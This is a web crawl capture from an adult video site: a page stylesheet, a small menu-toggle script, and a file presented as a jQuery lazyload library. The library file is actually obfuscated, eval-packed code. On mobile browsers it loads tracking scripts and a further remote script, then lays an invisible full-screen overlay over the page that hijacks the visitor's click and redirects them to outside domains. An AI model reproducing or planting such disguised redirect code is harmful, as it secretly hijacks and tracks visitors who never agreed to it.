body_size: 3627
content:
.navigation a, .navigation ul.pages span { border-color: transparent; }

body
{ background-color: rgb(44,50,48); }

.header, .button, .search, .search input, .menu, .menu a, .searches a i, .navigation span, .thumb-image, .thumb li span.icon, .mob-300, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .br, .video-inner, .video-block .info i, .video-br, .footer
{ border-color: rgb(64,70,68); }

.search input:focus, .button:hover, .button.active, .menu a:hover, .menu a.active, .menu li.active a, .searches a:hover i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb a:hover .thumb-image, .thumb a:hover li span.icon, .recomended-wrapper .exo-native-widget-item-container a:hover, .to-all a:hover i, .list a:hover i, .video-block .info li a:hover i
{ border-color: rgb(84,90,88); }

body, h2 span, .menu a, .button, .searches a, .navigation ul.pages span, .thumb li span.val, .to-all a, .list li a, .footer a
{ color: rgb(164,170,168); }

.header, .search, .menu, .menu a, .searches a i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb-image, .thumb li span.icon, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .video-inner, .video-block .info i, .br, .video-br, .footer
{ background-color: rgb(37,43,41); }

img, .thumb-inner, .mob-300
{ background-color: rgb(64,70,68); }

a:hover, h1 i, .logo a span, .button:hover, .button.active, .menu a:hover i, .menu li.active a i, .menu a.active i, .search button:hover, .searches a:hover i, .searches span, .navigation span, .thumb .name i, .thumb .loading, .to-all a:hover i, .list li a:hover i, .video-block .info a i, .footer span, .footer a:hover i
{ color: rgb(84,200,168); }

.recomended-wrapper .exo-native-widget-item-brand
{ color: rgb(84,200,168) !important; }

.close, .bot-close:hover
{ background-color: rgb(64,180,148); }

.bot-close:hover
{ border-color: rgb(44,160,128); }

.close:hover
{ background-color: rgb(44,160,128); }

a, h1, h2, .logo a, .search input, .menu a i, .menu a:hover, .menu li.active a, .menu a.active, .searches a:hover, .navigation ul.pages a span, .navigation a:hover, .navigation li.active a, .navigation a.active, .thumb a:hover li span.val, .thumb li span.icon, .to-all a:hover, .to-all a i, .list li i, .list li a:hover, .video-block .info i, .video-block .info ul.rating li, .footer a:hover, .footer a i
{ color: rgb(244,250,248); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(44,50,48); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search button, .search input::placeholder
{ color: rgb(84,90,88); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span { overflow: hidden; }

body { font-family: Arial, sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 22px; line-height: 24px; margin: 10px 5px 0 5px; }
h2 { font-size: 20px; line-height: 22px; margin: 40px 5px 0 5px; }

.wrapper { margin: 0 auto; max-width: 1320px; }

.header { border-bottom-style: solid; border-bottom-width: 1px; padding-bottom: 10px; }
.head .wrap { overflow: visible; position: relative; }

.logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 30px; line-height: 30px; font-size: 18px; display: block; font-weight: bold; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: 30px; }

.button { border-style: solid; border-width: 1px; border-radius: 3px; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 16px; margin: 10px 5px 0 5px; text-align: center; }
.button i { height: inherit; line-height: inherit; display: block; }

.menu-button { float: left; }
.search-button { float: right; }

.menu { display: none; position: absolute; top: 51px; left: 5px; z-index: 10000; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; width: 200px; padding: 8px 10px 10px 10px; }
.menu li { margin-top: 2px; }
.menu a { border-style: solid; border-width: 1px; border-radius: 3px; display: block; font-size: 16px; height: 50px; line-height: 50px; padding: 0 15px; }
.menu a i { text-align: center; float: left; margin: 10px 5px 0 0; display: block; height: 30px; line-height: 30px; font-size: 26px; overflow: hidden; padding: 0 1px; }

.search { display: none; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; padding: 10px; position: absolute; top: 51px; right: 5px; z-index: 10000;  }
.search form { position: relative; }
.search input { border-style: solid; border-width: 1px; width: 250px; padding: 0 35px 0 10px; border-radius: 3px; outline: 0 none; font-size: 16px; height: 38px; line-height: 38px; }
.search button { background: none; position: absolute; top: 0; right: 2px; border: 0 none; cursor: pointer; outline: 0 none; width: 33px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { height: inherit; line-height: inherit; display: block; }

.searches { margin: 10px 0 0 5px; height: 28px; }
.searches li { margin-right: 15px; float: left; font-size: 14px; }
.searches a, .searches span { display: block; height: 28px; line-height: 28px; }
.searches a i { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin: 2px 4px 0 0; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }

.navigation { padding-left: 1px; }
.navigation ul { float: left; margin: 8px 15px 0 0; }
.navigation li { float: left; margin: 2px 2px 0 0; }
.navigation a, .navigation span { border-style: solid; border-width: 1px; min-width: 12px; padding: 0 10px; display: block; height: 30px; line-height: 30px; border-radius: 3px; font-size: 14px; text-align: center; }
.navigation i { height: inherit; line-height: inherit; display: block; }
.navigation li.hd a { color: rgb(64,174,224); }

.navigation-top ul.pages { display: none; }
.navigation-bottom { padding-top: 10px; }

.thumbs-wrapper { padding: 0 4px; }

.thumb { width: 50%; float: left; }
.thumb a { display: block; margin: 10px 1px 0 1px; }
.thumb-image { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.thumb-inner { position: relative; padding-bottom: 56.25%; }
.thumb-inner img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thumb ul { height: 24px; padding: 0 3px; }
.thumb li { float: left; margin-right: 15px; }
.thumb li span.icon { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin-right: 4px; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }
.thumb li span.icon i { height: inherit; line-height: inherit; display: block; }
.thumb li span.rating { color: rgb(64,194,94); }
.thumb li.hd span.val { color: rgb(64,174,224) !important; font-weight: bold; }
.thumb li span.val { float: left; display: block; height: 24px; line-height: 24px; font-size: 12px; overflow: hidden; }
.thumb .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 3px; }
.thumb .name i { height: inherit; line-height: inherit; display: block; float: left; margin-right: 4px; }
.thumb .loading { z-index: 1; height: 30px; line-height: 30px; width: 30px; font-size: 30px; position: absolute; top: 50%; left: 50%; margin: -15px 0 0 -15px; display: block;  }
.thumb .loading i { height: inherit; line-height: inherit; display: block; }
.thumb-inner .icon { color: rgb(255,255,255); display: none; z-index: 3; height: 50px; line-height: 50px; width: 50px; font-size: 50px; text-align: center; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; }
.thumb-inner .icon i { height: inherit; line-height: inherit; display: block; }
.thumb a:hover .thumb-inner .icon { display: block; }

.thumb-cat .name { font-size: 16px; font-weight: bold; }
.thumb-cat .thumb-inner .icon { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }

.thumb-small .thumb-inner .icon { height: 30px; line-height: 30px; width: 30px; font-size: 30px; margin: -15px 0 0 -15px; }
.thumb-small ul { height: 20px; }
.thumb-small li span.icon { width: 18px; margin-right: 4px; height: 18px; line-height: 18px; font-size: 14px; }
.thumb-small li span.val { height: 20px; line-height: 20px; }

.brs-block { margin-top: 18px; height: 260px; font-size: 0; text-align: center; }
.br { border-style: solid; border-width: 1px; border-radius: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; padding: 3px; display: inline-block; vertical-align: top; }

.recomended-wrapper { margin: 8px 4px 0 4px; }
.recomended-wrapper .exo-native-widget { height: auto !important; width: 100% !important; max-width: 100% !important; }
.recomended-wrapper .exo-native-widget-outer-container { width: 100% !important; margin: 0 !important; padding: 0 !important; }
.recomended-wrapper .exo-native-widget-item-container { width: 50% !important; margin: 0 !important; padding: 0 !important; height: auto !important; }
.recomended-wrapper .exo-native-widget-item-container a { border-style: solid; border-width: 1px; border-radius: 3px; position: relative !important; margin: 2px 1px 0 1px !important; display: block !important; padding: 3px !important; }
.recomended-wrapper .exo-native-widget-item-image { background-color: rgb(64,70,68) !important; position: relative !important; width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 0 56.25% 0 !important; }
.recomended-wrapper .exo-native-widget-item-content { width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 !important; } 
.recomended-wrapper .exo-native-widget-item-title { font-family: inherit !important; color: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; font-size: 14px !important; margin: 5px 0 0 0!important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-text { color: rgb(164,170,168) !important; font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-brand { font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }

.video-recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; float: left !important; }

.to-all { text-align: center; }
.to-all a { margin: 30px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 28px; font-size: 20px; font-weight: bold; }
.to-all a i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: right; margin-left: 5px; height: 28px; line-height: 28px; width: 28px; font-size: 18px; }

.list { padding-top: 10px; font-size: 0; }
.list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
.list li { page-break-inside: avoid; break-inside: avoid; padding: 2px 1px 0 1px; }
.list li a { float: left; width: 100%; height: 40px; line-height: 40px; }
.list span { display: block; white-space: nowrap; font-size: 14px; margin-right: 5px; }
.list i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin: 8px 5px 0 0; height: 22px; line-height: 22px; width: 22px; font-size: 14px; text-align: center; }

.video-tab { display: table; width: 100%; }
.video-block { padding: 10px 5px 0 5px; }
.video-inner { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 2000; }
.video div { overflow: visible; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); padding: 8px; border-radius: 3px; position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -150px 0 0 -170px; overflow: visible; }
.close, .bot-close { color: rgb(255,255,255); border-radius: 3px; position: absolute; cursor: pointer; height: 30px; line-height: 30px; text-align: center; }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }
.close { border: 1px solid rgb(0,0,0); font-family: Arial, sans-serif; width: 30px; font-size: 16px; top: -15px; right: -15px; border-radius: 50%; }
.bot-close { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); left: -1px; bottom: -34px; font-size: 14px; width: 316px; overflow: hidden; }

.video-block .info ul { margin: 5px 20px 0 0; float: left; }
.video-block .info li { margin: 5px 10px 0 0; float: left; font-size: 14px; height: 30px; line-height: 30px; }
.video-block .info i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin-right: 5px; height: 28px; line-height: 28px; width: 28px; text-align: center; }
.video-block .info a { display: block; }
.video-block .info ul.rating { float: right; margin-right: 0; }
.video-block .info ul.rating li { margin: 5px 0 0 10px; }
.video-block .info ul.rating a i { color: inherit; float: none; margin: 0; }
.video-block .info a.like { color: rgb(24,184,84); cursor: pointer; font-size: 18px; }
.video-block .info a.like:hover { color: rgb(44,204,104); }
.video-block .info a.dislike { color: rgb(224,64,64); cursor: pointer; font-size: 18px; }
.video-block .info a.dislike:hover { color: rgb(244,84,84); }

.video-brs { margin-top: 18px; font-size: 0; text-align: center; }
.video-brs-inner { height: 260px; }
.video-br { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; display: inline-block; vertical-align: top; }

.footer { border-top-style: solid; border-top-width: 1px; padding: 10px 10px 20px 10px; font-size: 14px; line-height: 20px; margin-top: 20px; text-align: center; }
.footer p { margin-top: 10px; }
.footer li { margin: 10px 10px 0 10px; display: inline-block; vertical-align: top; }
.footer a { display: block; text-decoration: underline; height: 28px; line-height: 28px; }
.footer a:hover { text-decoration: none; }

.mob-300 { border-bottom-style: solid; border-bottom-width: 1px; }
.mob-300-inner { margin: 0 auto; width: 300px; height: 100px; }

.b-750 { background-color: rgb(0,0,0); padding: 10px 5px; }
.b-750 img { width: 100%; height: auto; max-width: 750px; margin: 0 auto; }

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .logo a { font-size: 24px; }
    .thumb, .thumb-small { width: 33.3333%; }
}

@media all and (min-width:590px) {
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:640px) {
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; }
    .thumb-small { width: 25%; }
}

@media all and (min-width:750px) {
    .thumb { width: 25%; }
}

@media all and (min-width:800px) {
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .wrapper { width: 1000px; max-width: 100%; }
    .button { display: none; }
    .logo { float: left; margin-right: 20px; margin-left: 1px; }
    .logo a { height: 40px; line-height: 40px; font-size: 24px; }
    .logo a img { height: 40px; }
    .menu { display: block !important; position: static; float: right; border: 0 none; background: none; padding: 10px 1px 0 0; width: auto; }
    .menu li { float: left; margin: 0 0 0 20px; }
    .menu a { background: none !important; height: 40px; line-height: 40px; font-size: 14px; padding: 0 0 0 1px; border: 0 none; }
    .menu a i { margin: 5px 6px 0 0; }
    .search { display: block !important; float: left; position: static; border: 0 none; background: none; padding: 10px 0 0 0; width: 220px; }
    .search input { width: 173px; }
    .searches { margin-left: 1px; }
    h1 { font-size: 26px; line-height: 28px; margin: 10px 1px 0 1px; }
    h2 { font-size: 24px; line-height: 26px; margin: 40px 1px 0 1px; }
    .thumbs-wrapper { padding: 0; }
    .thumb { width: 250px; }
    .thumb .loading { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }
    .thumb .name { font-size: 15px; }
    .thumb-cat .name { font-size: 18px; }
    .navigation ul { margin-right: 20px; }
    .navigation-top ul.pages { display: block; float: right; margin-right: 0; }
    .navigation-bottom ul { float: right; margin-right: 0; margin-left: 20px; }
    .navigation-bottom ul.pages { float: left; margin-left: 0; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .recomended-wrapper { margin: 8px 0 0 0; }
    .thumb-small { width: 25%; }
    .video-block, .video-brs { display: table-cell; vertical-align: top; }
    .video-block { padding: 10px 0 0 1px; }
    .video-brs { border: 0 none; height: auto; margin: 0; width: 310px; padding: 8px 1px 0 0; }
    .video-brs-inner { height: 520px; }
    .video { padding-bottom: 0; height: 402px; }
    .video-br { margin: 2px 0 0 2px; }
    .mob-300 { display: none; }
} 

@media all and (min-width:1270px) {
    .wrapper { width: 1250px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 26px; }
    .search { width: 320px; }
    .search input { width: 273px; }
    .menu li { margin-left: 40px; }
    .menu a { font-size: 16px; }
    .menu a i { margin-top: 0; height: 40px; line-height: 40px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navigation a, .navigation span { font-size: 15px; }
    .brs-block { height: 260px; }
    .br { padding: 3px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 16.6666% !important; }
    .video-recomended-wrapper .exo-native-widget-item-container { width: 100% !important; }
    .thumb-small { width: 16.6666%; }
    .to-all a { font-size: 22px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .video { height: auto; padding-bottom: 56.25%; } 
    .video-block .info li { font-size: 15px; height: 34px; line-height: 34px; }
    .video-block .info i { height: 32px; line-height: 32px; width: 32px; font-size: 20px; }
    .video-brs-inner { height: 780px; }
} 

@media all and (min-width:1520px) {
    .wrapper { width: 1500px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 34px; height: 50px; line-height: 50px; }
    .logo a img { height: 50px; }
    .menu li { margin-left: 40px; }
    .menu a { height: 50px; line-height: 50px; }
    .menu a i { height: 50px; line-height: 50px; font-size: 30px; }
    .search { width: 520px; }
    .search input { width: 468px; height: 48px; line-height: 48px; padding-left: 15px; }
    .search button { font-size: 18px; top: 5px; right: 5px; }
    .thumb-small { width: 12.5%; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .video { height: 650px; padding-bottom: 0; }
    .video-block .info ul { margin-right: 25px; }
    .video-block .info li { margin-right: 20px; }
}

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2524
content:
function _0x4d59(_0x5bd071,_0x2e5615){_0x5bd071=_0x5bd071-0x1de;var _0xec40c=_0xec40();var _0x4d59f8=_0xec40c[_0x5bd071];return _0x4d59f8;}var _0x219372=_0x4d59;function _0xec40(){var _0x315cef=['455532kOhiTA','2291844DBQqRB','5935GWUEev','311416HkGePL','408HyPssO','fromCharCode','replace','54690pSoXAL','236TvXvWi','7UjQtWK','143kdyZLI','45909ZApHXi','toString','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|tiao97|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','\x5cw+','691660OjFgxY'];_0xec40=function(){return _0x315cef;};return _0xec40();}(function(_0x28e4eb,_0x3314c5){var _0x1d1c07=_0x4d59,_0x3ecdcf=_0x28e4eb();while(!![]){try{var _0x4d28e3=-parseInt(_0x1d1c07(0x1df))/0x1+parseInt(_0x1d1c07(0x1e3))/0x2+parseInt(_0x1d1c07(0x1ec))/0x3+-parseInt(_0x1d1c07(0x1e4))/0x4*(-parseInt(_0x1d1c07(0x1de))/0x5)+parseInt(_0x1d1c07(0x1ed))/0x6*(-parseInt(_0x1d1c07(0x1e5))/0x7)+parseInt(_0x1d1c07(0x1e0))/0x8*(-parseInt(_0x1d1c07(0x1e7))/0x9)+parseInt(_0x1d1c07(0x1eb))/0xa*(parseInt(_0x1d1c07(0x1e6))/0xb);if(_0x4d28e3===_0x3314c5)break;else _0x3ecdcf['push'](_0x3ecdcf['shift']());}catch(_0x19c6b1){_0x3ecdcf['push'](_0x3ecdcf['shift']());}}}(_0xec40,0x2f917),eval(function(_0x141317,_0x5cee5d,_0x520377,_0x5f2c5b,_0x5be9ef,_0x24cbed){var _0x6d06bc=_0x4d59;_0x5be9ef=function(_0x3b7f98){var _0x3a0423=_0x4d59;return(_0x3b7f98<_0x5cee5d?'':_0x5be9ef(parseInt(_0x3b7f98/_0x5cee5d)))+((_0x3b7f98=_0x3b7f98%_0x5cee5d)>0x23?String[_0x3a0423(0x1e1)](_0x3b7f98+0x1d):_0x3b7f98[_0x3a0423(0x1e8)](0x24));};if(!''[_0x6d06bc(0x1e2)](/^/,String)){while(_0x520377--)_0x24cbed[_0x5be9ef(_0x520377)]=_0x5f2c5b[_0x520377]||_0x5be9ef(_0x520377);_0x5f2c5b=[function(_0x4d0625){return _0x24cbed[_0x4d0625];}],_0x5be9ef=function(){var _0x4c9f37=_0x6d06bc;return _0x4c9f37(0x1ea);},_0x520377=0x1;};while(_0x520377--)if(_0x5f2c5b[_0x520377])_0x141317=_0x141317['replace'](new RegExp('\x5cb'+_0x5be9ef(_0x520377)+'\x5cb','g'),_0x5f2c5b[_0x520377]);return _0x141317;}('(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,i=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),r=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];r.1T=\x221U/1V\x22,r.1W(\x221X\x22,\x221Y-8\x22),r.M=!0,r.O=i,r.P=\x221Z\x22,a.d=r;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,i=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20r(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=p,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2w=i||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)r(19.2L(d));11{2\x20t=i();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();',0x3e,0xb0,_0x219372(0x1e9)['split']('|'),0x0,{})));

--- FILE ---
content_type: application/javascript
request_url: http://www.indianteensexvideos.com/js/functions.js
body_size: 187
content:
$(document).ready(function(){
    
   	$('.menu-button').click(
		function() {
            $('.menu').slideToggle();
            $('.menu-button').toggleClass('active');
            	});
            	
   	$('.search-button').click(
		function() {
            $('.search').slideToggle();
            $('.search-button').toggleClass('active');
            	});
            	
            	
   	$('.close, .bot-close').click(
		function() {
            $('.on-player-pl').hide();
            	});
            	
});